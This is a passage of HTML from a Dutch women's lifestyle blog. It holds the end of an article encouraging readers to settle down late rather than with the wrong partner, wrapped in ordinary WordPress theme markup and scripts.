https://denkpositief.com/wp-content/uploads/2022/08/Het-Is-Beter-Om-Je-Laat-Te-Settelen-Dan-Genoegen-Te-Nemen-Met-De-Verkeerde-Persoon-2-768x513.jpg 768w, https://denkpositief.com/wp-content/uploads/2022/08/Het-Is-Beter-Om-Je-Laat-Te-Settelen-Dan-Genoegen-Te-Nemen-Met-De-Verkeerde-Persoon-2-735x491.jpg 735w, https://denkpositief.com/wp-content/uploads/2022/08/Het-Is-Beter-Om-Je-Laat-Te-Settelen-Dan-Genoegen-Te-Nemen-Met-De-Verkeerde-Persoon-2-335x224.jpg 335w, https://denkpositief.com/wp-content/uploads/2022/08/Het-Is-Beter-Om-Je-Laat-Te-Settelen-Dan-Genoegen-Te-Nemen-Met-De-Verkeerde-Persoon-2-347x232.jpg 347w, https://denkpositief.com/wp-content/uploads/2022/08/Het-Is-Beter-Om-Je-Laat-Te-Settelen-Dan-Genoegen-Te-Nemen-Met-De-Verkeerde-Persoon-2-520x347.jpg 520w, https://denkpositief.com/wp-content/uploads/2022/08/Het-Is-Beter-Om-Je-Laat-Te-Settelen-Dan-Genoegen-Te-Nemen-Met-De-Verkeerde-Persoon-2-640x428.jpg 640w, https://denkpositief.com/wp-content/uploads/2022/08/Het-Is-Beter-Om-Je-Laat-Te-Settelen-Dan-Genoegen-Te-Nemen-Met-De-Verkeerde-Persoon-2-960x641.jpg 960w" sizes="(max-width: 760px) calc(100vw - 48px), 720px" data-pin-media="https://denkpositief.com/wp-content/uploads/2022/08/Het-Is-Beter-Om-Je-Laat-Te-Settelen-Dan-Genoegen-Te-Nemen-Met-De-Verkeerde-Persoon-2.jpg" id="mv-trellis-img-2" loading="lazy" data-trellis-processed="1"></figure>
</div>


<p>En laat me niet over het feit beginnen dat alleen zijn een hoop voordelen heeft! Je hebt alle tijd van de wereld om jezelf te verwennen, aan je geestelijke gezondheid te werken, een hobby te beginnen waar je altijd al nieuwsgierig naar bent geweest, en iets te doen wat je altijd al wilde doen.</p>



<p>Begrijp me niet verkeerd, er is niets mis mee om met iemand samen te willen zijn. Willen knuffelen, elkaars handen vasthouden en films kijken. Samen ontbijten en lachen om elkaars slappe pogingen om te garneren.</p>



<p><strong>Maar er valt iets te zeggen over onze samenleving dat ons leert dat we niet van ons eigen gezelschap moeten genieten.</strong></p>



<p><strong>Dat we ons niet voor onszelf moeten optutten. Dat we niet zonder gezelschap naar je favoriete koffieshop moet gaan om een kopje koffie te drinken. Of dat we de tijd die we met onze katten doorbrengen niet moeten waarderen.</strong></p>



<p>Ken je die TikTok die iets in de trant van: <em>&ldquo;Ik hou van als je je optut en mensen dingen roepen als &ldquo;Wauw, waar ga je heen? Wat is de speciale gelegenheid?&rdquo;</em> En dan zegt het meisje, <em>&ldquo;De gelegenheid is dat ik besta, het is een doorlopend iets, en ik denk dat dat heel speciaal is!&rdquo;</em></p>



<p>Dat is de houding die je nodig hebt. Je moet iedereen laten zien dat je de beste persoon kunt worden die je ooit bent geweest zonder een vriendje, echtgenoot of partner te hebben. Laat ze zien dat je de bruiloft van je vriendin kunt waarderen zonder je overtuigingen in ieders keel te duwen.</p>



<p>Laat ze zien dat je gelukkig kunt zijn voor het geluk van anderen zonder het gevoel te hebben dat je niet gelukkig kunt zijn zonder een echtgenoot of kind op sleeptouw te hebben. Je bent zonder deze dingen een compleet mens. Je hebt alle recht om de tijd te nemen om de liefde van je leven te vinden en in het proces plezier te ontdekken.</p>



<h3 class="wp-block-heading">Neem geen genoegen met de verkeerde</h3>


<div class="wp-block-image">
<figure class="aligncenter size-full"><noscript><img decoding="async" width="924" height="616" src="https://denkpositief.com/wp-content/uploads/2022/08/Het-Is-Beter-Om-Je-Laat-Te-Settelen-Dan-Genoegen-Te-Nemen-Met-De-Verkeerde-Persoon-3.jpg" alt="Het Is Beter Om Je Laat Te Settelen Dan Genoegen Te Nemen Met De Verkeerde Persoon" class="wp-image-33747" srcset="https://denkpositief.com/wp-content/uploads/2022/08/Het-Is-Beter-Om-Je-Laat-Te-Settelen-Dan-Genoegen-Te-Nemen-Met-De-Verkeerde-Persoon-3.jpg 924w, https://denkpositief.com/wp-content/uploads/2022/08/Het-Is-Beter-Om-Je-Laat-Te-Settelen-Dan-Genoegen-Te-Nemen-Met-De-Verkeerde-Persoon-3-300x200.jpg 300w, https://denkpositief.com/wp-content/uploads/2022/08/Het-Is-Beter-Om-Je-Laat-Te-Settelen-Dan-Genoegen-Te-Nemen-Met-De-Verkeerde-Persoon-3-768x512.jpg 768w, https://denkpositief.com/wp-content/uploads/2022/08/Het-Is-Beter-Om-Je-Laat-Te-Settelen-Dan-Genoegen-Te-Nemen-Met-De-Verkeerde-Persoon-3-735x490.jpg 735w, https://denkpositief.com/wp-content/uploads/2022/08/Het-Is-Beter-Om-Je-Laat-Te-Settelen-Dan-Genoegen-Te-Nemen-Met-De-Verkeerde-Persoon-3-335x223.jpg 335w, https://denkpositief.com/wp-content/uploads/2022/08/Het-Is-Beter-Om-Je-Laat-Te-Settelen-Dan-Genoegen-Te-Nemen-Met-De-Verkeerde-Persoon-3-347x231.jpg 347w, https://denkpositief.com/wp-content/uploads/2022/08/Het-Is-Beter-Om-Je-Laat-Te-Settelen-Dan-Genoegen-Te-Nemen-Met-De-Verkeerde-Persoon-3-520x347.jpg 520w, https://denkpositief.com/wp-content/uploads/2022/08/Het-Is-Beter-Om-Je-Laat-Te-Settelen-Dan-Genoegen-Te-Nemen-Met-De-Verkeerde-Persoon-3-640x427.jpg 640w, https://denkpositief.com/wp-content/uploads/2022/08/Het-Is-Beter-Om-Je-Laat-Te-Settelen-Dan-Genoegen-Te-Nemen-Met-De-Verkeerde-Persoon-3-960x640.jpg 960w" sizes="(max-width: 760px) calc(100vw - 48px), 720px"></noscript><img decoding="async" width="924" height="616" src="https://denkpositief.com/wp-content/uploads/2022/08/Het-Is-Beter-Om-Je-Laat-Te-Settelen-Dan-Genoegen-Te-Nemen-Met-De-Verkeerde-Persoon-3.jpg" alt="Het Is Beter Om Je Laat Te Settelen Dan Genoegen Te Nemen Met De Verkeerde Persoon" class="wp-image-33747 lazyload" srcset="https://denkpositief.com/wp-content/uploads/2022/08/Het-Is-Beter-Om-Je-Laat-Te-Settelen-Dan-Genoegen-Te-Nemen-Met-De-Verkeerde-Persoon-3.jpg 924w, https://denkpositief.com/wp-content/uploads/2022/08/Het-Is-Beter-Om-Je-Laat-Te-Settelen-Dan-Genoegen-Te-Nemen-Met-De-Verkeerde-Persoon-3-300x200.jpg 300w, https://denkpositief.com/wp-content/uploads/2022/08/Het-Is-Beter-Om-Je-Laat-Te-Settelen-Dan-Genoegen-Te-Nemen-Met-De-Verkeerde-Persoon-3-768x512.jpg 768w, https://denkpositief.com/wp-content/uploads/2022/08/Het-Is-Beter-Om-Je-Laat-Te-Settelen-Dan-Genoegen-Te-Nemen-Met-De-Verkeerde-Persoon-3-735x490.jpg 735w, https://denkpositief.com/wp-content/uploads/2022/08/Het-Is-Beter-Om-Je-Laat-Te-Settelen-Dan-Genoegen-Te-Nemen-Met-De-Verkeerde-Persoon-3-335x223.jpg 335w, https://denkpositief.com/wp-content/uploads/2022/08/Het-Is-Beter-Om-Je-Laat-Te-Settelen-Dan-Genoegen-Te-Nemen-Met-De-Verkeerde-Persoon-3-347x231.jpg 347w, https://denkpositief.com/wp-content/uploads/2022/08/Het-Is-Beter-Om-Je-Laat-Te-Settelen-Dan-Genoegen-Te-Nemen-Met-De-Verkeerde-Persoon-3-520x347.jpg 520w, https://denkpositief.com/wp-content/uploads/2022/08/Het-Is-Beter-Om-Je-Laat-Te-Settelen-Dan-Genoegen-Te-Nemen-Met-De-Verkeerde-Persoon-3-640x427.jpg 640w, https://denkpositief.com/wp-content/uploads/2022/08/Het-Is-Beter-Om-Je-Laat-Te-Settelen-Dan-Genoegen-Te-Nemen-Met-De-Verkeerde-Persoon-3-960x640.jpg 960w" sizes="(max-width: 760px) calc(100vw - 48px), 720px" data-pin-media="https://denkpositief.com/wp-content/uploads/2022/08/Het-Is-Beter-Om-Je-Laat-Te-Settelen-Dan-Genoegen-Te-Nemen-Met-De-Verkeerde-Persoon-3.jpg" id="mv-trellis-img-3" loading="lazy" data-trellis-processed="1"></figure>
</div>


<p>Je kunt je beter laat settelen dan genoegen nemen met de verkeerde persoon. Sterker nog, je bent waarschijnlijk een moment verwijderd van het ontmoeten van <a href="https://denkpositief.com/5-dingen-waar-hij-om-geeft-als-je-een-scharrel-bent-en-5-als-je-de-ware-bent/">de ware</a>, de persoon met wie je de rest van je leven zou moeten doorbrengen. Je wilt toch niet dat die persoon komt en je niet beschikbaar bent, omdat je het hebt opgegeven en genoegen hebt genomen met minder, of wel?</p>



<p><strong>Dus, waar wacht je precies op?! Ga naar buiten en leef je beste leven. Ga die carri&egrave;re krijgen waar je altijd van gedroomd hebt. Red die kat die je bij het dierenasiel zag. Reis naar die droomlocatie die je <em>al jaren</em> op je telefoon hebt opgeslagen.</strong></p>



<p>Beperk jezelf niet tot eenzame opsluiting om je de rest van je leven af te vragen: &ldquo;<em>Ben ik met de juiste persoon getrouwd? Heb ik de grootste fout van mijn leven gemaakt? En heb ik de samenleving laten bepalen wat ik binnen mijn eigen vier muren doe?&rdquo;</em></p>



<p>Ga je laat settelen, maar settel je wel met de juiste persoon! Wil jij niet degene zijn die zich van de maatschappelijke verwachtingen losmaakt? Die haar leven onder haar eigen voorwaarden leeft? Degene die een leven cre&euml;ert waar ze van houdt? Geloof me, je kunt me later bedanken!</p>


			</div>
						<footer class="entry-footer">
							</footer><!-- .entry-footer -->
					</article>
		
	<nav class="navigation post-navigation" aria-label="Posts">
		<h2 class="screen-reader-text">Post navigation</h2>
		<div class="nav-links"><div class="nav-previous"><a href="https://denkpositief.com/stop-met-wachten-tot-een-man-je-kiest-kies-jezelf/" rel="prev"><p class="post-title-wrap"><span class="post-title h3">Stop Met Wachten Tot Een Man Je Kiest: Kies Jezelf!</span></p></a></div><div class="nav-next"><a href="https://denkpositief.com/0909-betekenis/" rel="next"><p class="post-title-wrap"><span class="post-title h3">0909 Betekenis: Wat Proberen De Engelen Jou Te Vertellen?</span></p></a></div></div>
	</nav>			</main>
						<aside class="sidebar sidebar-primary">
	<style>img#mv-trellis-img-4::before{padding-top:100%; }img#mv-trellis-img-4{display:block;}</style>			<div id="mv_trellis_about_widget-3" class="mv_trellis_mobile_hide widget-container mv-trellis-about-author about-author">									<div class="about-author-photo">
						<style>.about-author-photo::before{padding-top:100%;content:"";width:100%;height:100%;position:absolute;top:0;left:0;}.about-author-photo{display:block;position:relative;width:100px;height:100px;}</style><noscript><img src="https://denkpositief.com/wp-content/uploads/2022/08/128759874_158565082671520_2309239980541365172_n-200x200.png" srcset="https://denkpositief.com/wp-content/uploads/2022/08/128759874_158565082671520_2309239980541365172_n-200x200.png 200w, https://denkpositief.com/wp-content/uploads/2022/08/128759874_158565082671520_2309239980541365172_n-300x300.png 300w, https://denkpositief.com/wp-content/uploads/2022/08/128759874_158565082671520_2309239980541365172_n-1024x1024.png 1024w, https://denkpositief.com/wp-content/uploads/2022/08/128759874_158565082671520_2309239980541365172_n-150x150.png 150w, https://denkpositief.com/wp-content/uploads/2022/08/128759874_158565082671520_2309239980541365172_n-768x768.png 768w, https://denkpositief.com/wp-content/uploads/2022/08/128759874_158565082671520_2309239980541365172_n-1536x1536.png 1536w, https://denkpositief.com/wp-content/uploads/2022/08/128759874_158565082671520_2309239980541365172_n-720x720.png 720w, https://denkpositief.com/wp-content/uploads/2022/08/128759874_158565082671520_2309239980541365172_n-480x480.png 480w, https://denkpositief.com/wp-content/uploads/2022/08/128759874_158565082671520_2309239980541365172_n-320x320.png 320w, https://denkpositief.com/wp-content/uploads/2022/08/128759874_158565082671520_2309239980541365172_n-735x735.png 735w, https://denkpositief.com/wp-content/uploads/2022/08/128759874_158565082671520_2309239980541365172_n-335x335.png 335w, https://denkpositief.com/wp-content/uploads/2022/08/128759874_158565082671520_2309239980541365172_n-347x347.png 347w, https://denkpositief.com/wp-content/uploads/2022/08/128759874_158565082671520_2309239980541365172_n-520x520.png 520w, https://denkpositief.com/wp-content/uploads/2022/08/128759874_158565082671520_2309239980541365172_n-640x640.png 640w, https://denkpositief.com/wp-content/uploads/2022/08/128759874_158565082671520_2309239980541365172_n-960x960.png 960w, https://denkpositief.com/wp-content/uploads/2022/08/128759874_158565082671520_2309239980541365172_n-1080x1080.png 1080w, https://denkpositief.com/wp-content/uploads/2022/08/128759874_158565082671520_2309239980541365172_n.png 924w" sizes="100px" class="size-mv_trellis_1x1_low_res size-ratio-mv_trellis_1x1_low_res wp-image-34006 no-lazyload" data-pin-nopin="true" alt="" height="100" width="100"></noscript><img src="https://denkpositief.com/wp-content/uploads/2022/08/128759874_158565082671520_2309239980541365172_n-200x200.png" srcset="https://denkpositief.com/wp-content/uploads/2022/08/128759874_158565082671520_2309239980541365172_n-200x200.png 200w, https://denkpositief.com/wp-content/uploads/2022/08/128759874_158565082671520_2309239980541365172_n-300x300.png 300w, https://denkpositief.com/wp-content/uploads/2022/08/128759874_158565082671520_2309239980541365172_n-1024x1024.png 1024w, https://denkpositief.com/wp-content/uploads/2022/08/128759874_158565082671520_2309239980541365172_n-150x150.png 150w, https://denkpositief.com/wp-content/uploads/2022/08/128759874_158565082671520_2309239980541365172_n-768x768.png 768w, https://denkpositief.com/wp-content/uploads/2022/08/128759874_158565082671520_2309239980541365172_n-1536x1536.png 1536w, https://denkpositief.com/wp-content/uploads/2022/08/128759874_158565082671520_2309239980541365172_n-720x720.png 720w, https://denkpositief.com/wp-content/uploads/2022/08/128759874_158565082671520_2309239980541365172_n-480x480.png 480w, https://denkpositief.com/wp-content/uploads/2022/08/128759874_158565082671520_2309239980541365172_n-320x320.png 320w, https://denkpositief.com/wp-content/uploads/2022/08/128759874_158565082671520_2309239980541365172_n-735x735.png 735w, https://denkpositief.com/wp-content/uploads/2022/08/128759874_158565082671520_2309239980541365172_n-335x335.png 335w, https://denkpositief.com/wp-content/uploads/2022/08/128759874_158565082671520_2309239980541365172_n-347x347.png 347w, https://denkpositief.com/wp-content/uploads/2022/08/128759874_158565082671520_2309239980541365172_n-520x520.png 520w, https://denkpositief.com/wp-content/uploads/2022/08/128759874_158565082671520_2309239980541365172_n-640x640.png 640w, https://denkpositief.com/wp-content/uploads/2022/08/128759874_158565082671520_2309239980541365172_n-960x960.png 960w, https://denkpositief.com/wp-content/uploads/2022/08/128759874_158565082671520_2309239980541365172_n-1080x1080.png 1080w, https://denkpositief.com/wp-content/uploads/2022/08/128759874_158565082671520_2309239980541365172_n.png 924w" sizes="100px" class="size-mv_trellis_1x1_low_res size-ratio-mv_trellis_1x1_low_res wp-image-34006 no-lazyload" data-pin-nopin="true" alt="" height="100" width="100" id="mv-trellis-img-4" data-trellis-processed="1">					</div>
								<h3 class="about-author-title"> </h3>
				<div class="about-author-content">
					<p>Denk Positief is een plek waar je verhalen kunt vinden over elke stap die jij als vrouw zet. Je kunt hier oprechte artikelen vinden en onze inspirerende vrouwen pakken problemen aan waar zoveel van ons mee te maken krijgen, maar waar we niet over durven te praten.</p>
<p>Onze visie is om een ondersteunende gemeenschap te worden waarin je het gevoel hebt dat er iemand is die je begrijpt, die je steunt om sterke banden te ontwikkelen en goed te houden met je familie en vrienden.</p>
<p>We delen onderwerpen die ons dagelijks leven be&iuml;nvloeden en we bespreken en schrijven vooral over onderwerpen die te maken hebben met relaties, het uitgaan van relaties, je psychische gezondheid, astrologie en nog veel meer.</p>
				</div>
			</div>				<div class="mv-sticky-slot"></div>
		</aside>
		</div>
	</div>

		<footer class="footer">
			<div class="wrapper wrapper-footer">
							<div class="footer-container">
			<div class="left-footer footer-widget-area"><div id="nav_menu-2" class="widget-container widget_nav_menu"><h3 class="widget-title">Info</h3><div class="menu-top-menu-container"><ul id="menu-top-menu" class="menu"><li id="menu-item-3020" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3020"><a href="https://denkpositief.com/about/"><span>Over</span></a></li>
<li id="menu-item-3021" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3021"><a href="https://denkpositief.com/contact/"><span>Contact</span></a></li>
<li id="menu-item-5266" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5266"><a href="https://denkpositief.com/privacy-policy/" title="Privacy Policy"><span>Privacy Policy</span></a></li>
</ul></div></div>				</div>
			<div class="middle-footer footer-widget-area">				</div>
			<div class="right-footer footer-widget-area">				</div>
						</div>
			<div class="footer-copy"><p>Copyright &#xA9;&nbsp;2026 Denk Positief</p></div>			</div>
		</footer>
		<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/bamboo-trellis/*","/wp-content/themes/mediavine-trellis/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script type="text/javascript" id="mv-trellis-js-extra">
/* <![CDATA[ */
var mvt = {"version":"0.18.1","options":{"register_pwa":true,"require_name_email":true},"rest_url":"https://denkpositief.com/wp-json/","site_url":"https://denkpositief.com","img_host":"denkpositief.com","theme_directory":"https://denkpositief.com/wp-content/themes/mediavine-trellis","pwa_version":"47169","comments":{"order":"asc","per_page":50,"page_comments":false,"enabled":false,"has_comments":0},"i18n":{"COMMENTS":"Comments","REPLY":"Reply","COMMENT":"Comment","COMMENT_PLACEHOLDER":"Write your comment...","REPLY_PLACEHOLDER":"Write your reply...","NAME":"Name","EMAIL":"Email","AT":"at","SHOW_MORE":"Show More Comments","LOADING":"Loading...","PLEASE_WAIT":"Please wait...","COMMENT_POSTED":"Comment posted!","FLOOD_MESSAGE":"Please wait before posting another comment.","FLOOD_HEADER":"Slow down, you're commenting too quickly!","DUPLICATE_MESSAGE":"It looks as though you've already said that!","DUPLICATE_HEADER":"Duplicate comment detected","INVALID_PARAM_MESSAGE":"Please check your email address.","INVALID_PARAM_HEADER":"Invalid email address","INVALID_CONTENT_MESSAGE":"Please check your comment before sending it again.","INVALID_CONTENT_HEADER":"Invalid content","AUTHOR_REQUIRED_MESSAGE":"Creating a comment requires valid author name and email values.","AUTHOR_REQUIRED_HEADER":"Missing some fields","GENERIC_ERROR":"Something went wrong."}};
//# sourceURL=mv-trellis-js-extra
/* ]]> */
</script>
<script id="mv-trellis-js" type="text/javascript" class="mv-trellis-script" src="https://denkpositief.com/wp-content/themes/mediavine-trellis/assets/dist/main.0.18.1.js?ver=0.18.1" defer data-noptimize data-handle="mv-trellis"></script>	<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"97bffb5631cd461d8b331efeee16bc64","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>
